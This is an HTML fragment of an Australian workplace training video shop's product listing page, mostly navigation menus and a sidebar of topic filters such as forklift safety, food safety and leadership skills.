		<li id="menu-item-8148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8148 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/outdoor-specific-hazards/">Outdoor Specific Hazards Training Videos</a></li>
		<li id="menu-item-8149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/plant-machinery-equipment/">Machinery &amp; Equipment Safety Training Videos</a></li>
		<li id="menu-item-8150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ppe/">PPE Safety Training Videos</a></li>
		<li id="menu-item-8151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8151 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/risk-assessment/">Risk Assessment Training Videos</a></li>
		<li id="menu-item-8152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8152 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/sharps-safety/">Sharps Safety Training Videos</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8153 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/toolbox-videos/">Toolbox Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8165 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Management &#038; Leadership</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8104 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/leadership-skills/">Leadership Skills Training Videos</a></li>
		<li id="menu-item-8105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8105 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/manager-responsibilities/">Manager Responsibilities Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8166 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Sector Specific</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8099 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/office-corporate/">Office &amp; Corporate Training Videos</a></li>
		<li id="menu-item-8100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8100 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/outdoor-worker-sector-specific/">﻿Outdoor Worker</a></li>
		<li id="menu-item-8101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8101 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/retail-sector-specific/">﻿Retail</a></li>
	</ul></div>
</li>
	<li id="menu-item-8097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8097 el-depth-1 el-depth-1"><a href="https://channel1.com.au/product-category/induction-programs/">Induction Programs</a></li>
	<li id="menu-item-8098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8098 el-depth-1 el-depth-1"><a href="https://channel1.com.au/product-category/latest-releases/">Latest Releases</a></li>
</ul></div>
</li>
<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8758 has-sub el-depth-0 dropdown has-sub el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a>
<div class='drodown-menu'><ul class='submenu mCustomScrollbar'>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/corporate-video-production/">Corporate Video Production</a></li>
	<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/induction-video-production/">Induction Video Production</a></li>
	<li id="menu-item-4141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4141 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/promotional-video-production/">Promotional Video Production</a></li>
	<li id="menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/safety-video-production/">Safety Video Production</a></li>
	<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4143 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/training-video-production/">Training Video Production</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/event-coverage-video/">Event Coverage Video</a></li>
</ul></div>
</li>
<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889 el-depth-0 el-depth-0"><a target="_blank" href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936 el-depth-0 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887 el-depth-0 el-depth-0"><a href="https://channel1.com.au/blog/">Blog</a></li>
<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886 el-depth-0 el-depth-0"><a href="https://channel1.com.au/about-us/">About Us</a></li>
<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888 el-depth-0 el-depth-0"><a href="https://channel1.com.au/contact-us/">Contact Us</a></li>
</ul>        <div class="call-header-bottom">
            <a href="tel:0387430488" class="call">03 8743 0488</a>
            <p>15/68 Cheltenham Road, Dandenong VIC, Australia</p>
        </div>
        <ul class="social-links">
                                                                        <li><a href="https://www.facebook.com/channel1cm/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook"> </i></a></li>
                                                                                <li><a href="https://twitter.com/Channel1CM" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter"> </i></a></li>
                                                                                <li><a href="https://www.youtube.com/user/Channel1TrainingVids" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube"> </i></a></li>
                                                                                <li><a href="https://www.linkedin.com/company/channel-1-creative-media/" target="_blank" rel="noreferrer noopener"><i class="fa fa-linkedin"> </i></a></li>
                                                        </ul>
    </div>
</aside>
<!-- END ASIDE MENU-->
<!-- END HEADER -->    <header class="inner-banner-wrapper banner-small">
                    <img width="1920" height="765" src="https://channel1.com.au/wp-content/uploads/2021/09/banner-item-large.jpg" class="banner-item" alt="banner-item-large" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/09/banner-item-large.jpg 1920w, https://channel1.com.au/wp-content/uploads/2021/09/banner-item-large-600x239.jpg 600w, https://channel1.com.au/wp-content/uploads/2021/09/banner-item-large-300x120.jpg 300w, https://channel1.com.au/wp-content/uploads/2021/09/banner-item-large-1024x408.jpg 1024w, https://channel1.com.au/wp-content/uploads/2021/09/banner-item-large-768x306.jpg 768w, https://channel1.com.au/wp-content/uploads/2021/09/banner-item-large-1536x612.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />                        <div class="container">
            <div class="inner-brdsection">
        <h1 class="heading-lg white">All Workplace Training Videos</h1>
    <ul class="woo_breadcums">
        <li><span><span><a href="https://channel1.com.au/">Home</a></span>  <span class="breadcrumb_last" aria-current="page">Shop</span></span></li>
    </ul>
</div>        </div>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1910 227" class="banner-border" aria-hidden="true">
            <path class="cls-1" d="M2142.15-285.51S2025.53-31.032,1808.25,60.416C1473.01,201.509,1422.83,1.769,1253.11,30.4c-172.59,29.117-173.99,96.976-319.18,130-177.645,40.4-248.427-52.413-452.1-66.025C330.492,84.262,176.994,234.988-.019,224.488"></path>
        </svg>
                    <img width="1" height="1" src="https://channel1.com.au/wp-content/uploads/2021/09/top-white-bg.svg" class="banner-bottom" alt="" decoding="async" />            </header>
    <main class="inpg-content ">
        <div  class=" pdt50 pdb100 prod_listing">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
                 height="311px" aria-hidden="true" class="top-left-shape">
                <path fill-rule="evenodd" fill="rgb(241, 249, 253)"
                      d="M283.854,164.881 C283.854,164.881 352.732,224.764 282.323,289.898 C196.1,369.753 -49.224,203.351 8.810,62.651 C58.178,-57.34 357.926,7.224 283.854,164.881 Z"/>
            </svg>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
                 height="311px" aria-hidden="true" class="center-left-shape">
                <path fill-rule="evenodd" fill="rgb(241, 249, 253)"
                      d="M283.854,164.881 C283.854,164.881 352.732,224.764 282.323,289.898 C196.1,369.753 -49.224,203.351 8.810,62.651 C58.178,-57.34 357.926,7.224 283.854,164.881 Z"/>
            </svg>
            <img src="https://channel1.com.au/wp-content/themes/channel1/assets/images/right-site-shape-category.svg"
                 class="first-right-shape" alt="right-site-shape-category"/>
            <img src="https://channel1.com.au/wp-content/themes/channel1/assets/images/right-site-shape-category.svg"
                 class="second-right-shape" alt="right-site-shape-category"/>
            <div class="container-md">
                <div class="flex-container wrap justify-content-between">
                    <div class="product-sidebar">
						                        <div class="mrgb30">
                            <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://channel1.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="9" data-tax="" ><form class="aws-search-form" action="https://channel1.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69679bf1794d2">What topic are you looking for?</label><input type="search" name="s" id="69679bf1794d2" value="" class="aws-search-field" placeholder="What topic are you looking for?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>                        </div>
                        <div class="product-filter mrgb30 mobile-slide">
                            <a href="#"
                               class="closemenu desk-hide"><img width="19" height="19" src="https://channel1.com.au/wp-content/uploads/2021/09/pop-close.png" class="" alt="pop-close" decoding="async" /></a>
                            <div class="wpc-filter-set-widget-title">
                            <div class="sidebar-heading">Product Filters</div>
                            </div>
                            <!--                             <div class="categorylistbox ">
                                <div class="widget-title wpc-filter-title">Subject</div>
                                <ul>
                                                                </ul>
                            </div>
                                -->
                            <div class="categorylistbox"><div class="wpc-filters-widget-main-wrapper wpc-filter-set-2081" data-set="2081">
<div class="wpc-filters-open-button-container wpc-open-button-2081">
    <a class="wpc-open-close-filters-button" href="javascript:void(0);" data-wid="2081"><span class="wpc-button-inner">    <span class="wpc-icon-html-wrapper">
    <span class="wpc-icon-line-1"></span>
    <span class="wpc-icon-line-2"></span>
    <span class="wpc-icon-line-3"></span>
</span>
    <span class="wpc-filters-button-text">Filters</span></span></a>
</div><div class="wpc-spinner"></div><div class="wpc-filters-widget-content"><div class="wpc-widget-close-container">
                            <a class="wpc-widget-close-icon">
                                <span class="wpc-icon-html-wrapper">
                                <span class="wpc-icon-line-1"></span><span class="wpc-icon-line-2"></span><span class="wpc-icon-line-3"></span>
                                </span>
                            </a><span class="wpc-widget-popup-title">Filters</span></div><div class="wpc-filters-widget-containers-wrapper">
<div class="wpc-filters-widget-top-container"><div class="wpc-widget-top-inside"><div class="wpc-inner-widget-chips-wrapper"><ul class="wpc-filter-chips-list wpc-filter-chips-2081 wpc-empty-chips-container" data-set="2081">
</ul></div></div></div><div class="wpc-filters-scroll-container"><div class="wpc-filters-widget-wrapper">
<div class="wpc-posts-found" data-found="">
<p>&nbsp;</p>
</div><div class="wpc-filters-section wpc-filters-section-2083 wpc-filter-product_cat wpc-filter-taxonomy wpc-filter-layout-checkboxes" data-fid="2083" dd>
        <div class="wpc-filter-header">
        <div class="widget-title wpc-filter-title">
            Subject        </div>
    </div>
        <div class="wpc-filter-content wpc-filter-product_cat">
            <ul class="wpc-filters-ul-list wpc-filters-checkboxes">	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-12 wpc-term-id-91" id="wpc-term-taxonomy-product_cat-91"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-bullying-harassment/" id="wpc-checkbox-taxonomy-product_cat-91" />
<label for="wpc-checkbox-taxonomy-product_cat-91">Bullying &amp; Harassment Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-123 wpc-term-id-71" id="wpc-term-taxonomy-product_cat-71"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-business-skills/" id="wpc-checkbox-taxonomy-product_cat-71" />
<label for="wpc-checkbox-taxonomy-product_cat-71">Business Skills
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-3 wpc-term-id-92" id="wpc-term-taxonomy-product_cat-92"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-chain-of-responsibility/" id="wpc-checkbox-taxonomy-product_cat-92" />
<label for="wpc-checkbox-taxonomy-product_cat-92">Chain of Responsibility Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-6 wpc-term-id-84" id="wpc-term-taxonomy-product_cat-84"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-change/" id="wpc-checkbox-taxonomy-product_cat-84" />
<label for="wpc-checkbox-taxonomy-product_cat-84">Change
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-4 wpc-term-id-102" id="wpc-term-taxonomy-product_cat-102"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-climate/" id="wpc-checkbox-taxonomy-product_cat-102" />
<label for="wpc-checkbox-taxonomy-product_cat-102">Climate Hazards Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-17 wpc-term-id-47" id="wpc-term-taxonomy-product_cat-47"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-communication/" id="wpc-checkbox-taxonomy-product_cat-47" />
<label for="wpc-checkbox-taxonomy-product_cat-47">Communication
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-3 wpc-term-id-48" id="wpc-term-taxonomy-product_cat-48"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-conducting-meetings/" id="wpc-checkbox-taxonomy-product_cat-48" />
<label for="wpc-checkbox-taxonomy-product_cat-48">Conducting Meetings Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-3 wpc-term-id-103" id="wpc-term-taxonomy-product_cat-103"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-confined-space/" id="wpc-checkbox-taxonomy-product_cat-103" />
<label for="wpc-checkbox-taxonomy-product_cat-103">Confined Space Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-10 wpc-term-id-85" id="wpc-term-taxonomy-product_cat-85"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-conflict-resolution/" id="wpc-checkbox-taxonomy-product_cat-85" />
<label for="wpc-checkbox-taxonomy-product_cat-85">Conflict Resolution
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-39 wpc-term-id-44" id="wpc-term-taxonomy-product_cat-44"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-customer-service/" id="wpc-checkbox-taxonomy-product_cat-44" />
<label for="wpc-checkbox-taxonomy-product_cat-44">Customer Service
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-4 wpc-term-id-93" id="wpc-term-taxonomy-product_cat-93"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-data-compliance-information-security/" id="wpc-checkbox-taxonomy-product_cat-93" />
<label for="wpc-checkbox-taxonomy-product_cat-93">Data Compliance &amp; Information Security Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-7 wpc-term-id-104" id="wpc-term-taxonomy-product_cat-104"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-driver-safety/" id="wpc-checkbox-taxonomy-product_cat-104" />
<label for="wpc-checkbox-taxonomy-product_cat-104">Driver Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-6 wpc-term-id-94" id="wpc-term-taxonomy-product_cat-94"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-drugs-and-alcohol-at-work/" id="wpc-checkbox-taxonomy-product_cat-94" />
<label for="wpc-checkbox-taxonomy-product_cat-94">Drugs and Alcohol in the Workplace Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-4 wpc-term-id-95" id="wpc-term-taxonomy-product_cat-95"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-duty-of-care/" id="wpc-checkbox-taxonomy-product_cat-95" />
<label for="wpc-checkbox-taxonomy-product_cat-95">Duty of Care Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-2 wpc-term-id-105" id="wpc-term-taxonomy-product_cat-105"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-environmental-safety/" id="wpc-checkbox-taxonomy-product_cat-105" />
<label for="wpc-checkbox-taxonomy-product_cat-105">Environmental Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-10 wpc-term-id-96" id="wpc-term-taxonomy-product_cat-96"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-equality-diversity-inclusion/" id="wpc-checkbox-taxonomy-product_cat-96" />
<label for="wpc-checkbox-taxonomy-product_cat-96">Equality, Diversity &amp; Inclusion Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-5 wpc-term-id-49" id="wpc-term-taxonomy-product_cat-49"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-ergonomics/" id="wpc-checkbox-taxonomy-product_cat-49" />
<label for="wpc-checkbox-taxonomy-product_cat-49">Ergonomics Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-5 wpc-term-id-97" id="wpc-term-taxonomy-product_cat-97"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-ethical-legal-compliance/" id="wpc-checkbox-taxonomy-product_cat-97" />
<label for="wpc-checkbox-taxonomy-product_cat-97">Ethical &amp; Legal Compliance Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-8 wpc-term-id-106" id="wpc-term-taxonomy-product_cat-106"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-eye-face-hearing-safety/" id="wpc-checkbox-taxonomy-product_cat-106" />
<label for="wpc-checkbox-taxonomy-product_cat-106">Eye, Face &amp; Hearing Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-10 wpc-term-id-107" id="wpc-term-taxonomy-product_cat-107"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-fall-prevention/" id="wpc-checkbox-taxonomy-product_cat-107" />
<label for="wpc-checkbox-taxonomy-product_cat-107">Fall Prevention Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-6 wpc-term-id-108" id="wpc-term-taxonomy-product_cat-108"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-fatigue-management/" id="wpc-checkbox-taxonomy-product_cat-108" />
<label for="wpc-checkbox-taxonomy-product_cat-108">Fatigue Management Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-12 wpc-term-id-109" id="wpc-term-taxonomy-product_cat-109"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-fire-emergency/" id="wpc-checkbox-taxonomy-product_cat-109" />
<label for="wpc-checkbox-taxonomy-product_cat-109">Fire &amp; Emergency Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-20 wpc-term-id-122" id="wpc-term-taxonomy-product_cat-122"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-food-safety/" id="wpc-checkbox-taxonomy-product_cat-122" />
<label for="wpc-checkbox-taxonomy-product_cat-122">Food Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-7 wpc-term-id-39" id="wpc-term-taxonomy-product_cat-39"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-forklift-safety/" id="wpc-checkbox-taxonomy-product_cat-39" />
<label for="wpc-checkbox-taxonomy-product_cat-39">Forklift Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-23 wpc-term-id-36" id="wpc-term-taxonomy-product_cat-36"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-general-safety/" id="wpc-checkbox-taxonomy-product_cat-36" />
<label for="wpc-checkbox-taxonomy-product_cat-36">General Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-3 wpc-term-id-110" id="wpc-term-taxonomy-product_cat-110"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-hand-safety/" id="wpc-checkbox-taxonomy-product_cat-110" />
<label for="wpc-checkbox-taxonomy-product_cat-110">Hand Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-17 wpc-term-id-98" id="wpc-term-taxonomy-product_cat-98"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-hazard-communication-incident-reporting/" id="wpc-checkbox-taxonomy-product_cat-98" />
<label for="wpc-checkbox-taxonomy-product_cat-98">Hazard Communication &amp; Incident Reporting Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-10 wpc-term-id-111" id="wpc-term-taxonomy-product_cat-111"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-hazardous-energy/" id="wpc-checkbox-taxonomy-product_cat-111" />
<label for="wpc-checkbox-taxonomy-product_cat-111">Hazardous Energy Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-9 wpc-term-id-112" id="wpc-term-taxonomy-product_cat-112"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-hazardous-materials/" id="wpc-checkbox-taxonomy-product_cat-112" />
<label for="wpc-checkbox-taxonomy-product_cat-112">Hazardous Materials Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-31 wpc-term-id-79" id="wpc-term-taxonomy-product_cat-79"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-healthcare-sector-specific/" id="wpc-checkbox-taxonomy-product_cat-79" />
<label for="wpc-checkbox-taxonomy-product_cat-79">Healthcare Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-2 wpc-term-id-80" id="wpc-term-taxonomy-product_cat-80"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-hospitality-sector-specific/" id="wpc-checkbox-taxonomy-product_cat-80" />
<label for="wpc-checkbox-taxonomy-product_cat-80">Hospitality Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-5 wpc-term-id-86" id="wpc-term-taxonomy-product_cat-86"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-human-resources/" id="wpc-checkbox-taxonomy-product_cat-86" />
<label for="wpc-checkbox-taxonomy-product_cat-86">Human Resources
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-5 wpc-term-id-35" id="wpc-term-taxonomy-product_cat-35"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-induction-programs/" id="wpc-checkbox-taxonomy-product_cat-35" />
<label for="wpc-checkbox-taxonomy-product_cat-35">Induction Programs
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-14 wpc-term-id-113" id="wpc-term-taxonomy-product_cat-113"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-industrial-warehouse-safety/" id="wpc-checkbox-taxonomy-product_cat-113" />
<label for="wpc-checkbox-taxonomy-product_cat-113">Industrial &amp; Warehouse Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-7 wpc-term-id-114" id="wpc-term-taxonomy-product_cat-114"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-infection-prevention/" id="wpc-checkbox-taxonomy-product_cat-114" />
<label for="wpc-checkbox-taxonomy-product_cat-114">Infection Prevention Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-15 wpc-term-id-76" id="wpc-term-taxonomy-product_cat-76"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-latest-releases/" id="wpc-checkbox-taxonomy-product_cat-76" />
<label for="wpc-checkbox-taxonomy-product_cat-76">Latest Releases
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-13 wpc-term-id-77" id="wpc-term-taxonomy-product_cat-77"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-leadership-skills/" id="wpc-checkbox-taxonomy-product_cat-77" />
<label for="wpc-checkbox-taxonomy-product_cat-77">Leadership Skills Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-2 wpc-term-id-115" id="wpc-term-taxonomy-product_cat-115"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-lockout-tag-out/" id="wpc-checkbox-taxonomy-product_cat-115" />
<label for="wpc-checkbox-taxonomy-product_cat-115">Lockout Tag Out (LOTO) Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-16 wpc-term-id-117" id="wpc-term-taxonomy-product_cat-117"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-plant-machinery-equipment/" id="wpc-checkbox-taxonomy-product_cat-117" />
<label for="wpc-checkbox-taxonomy-product_cat-117">Machinery &amp; Equipment Safety Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-16 wpc-term-id-78" id="wpc-term-taxonomy-product_cat-78"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-manager-responsibilities/" id="wpc-checkbox-taxonomy-product_cat-78" />
<label for="wpc-checkbox-taxonomy-product_cat-78">Manager Responsibilities Training Videos
</label>
</div>
</li>
	<li class="wpc-checkbox-item wpc-term-item wpc-term-count-21 wpc-term-id-29" id="wpc-term-taxonomy-product_cat-29"><div class="wpc-term-item-content-wrapper"><input   type="checkbox" data-wpc-link="https://channel1.com.au/shop/pc-manual-handling/" id="wpc-checkbox-taxonomy-product_cat-29" />
<label for="wpc-checkbox-taxonomy-product_cat-29">Manual Handling
</label>
</div>
</li>
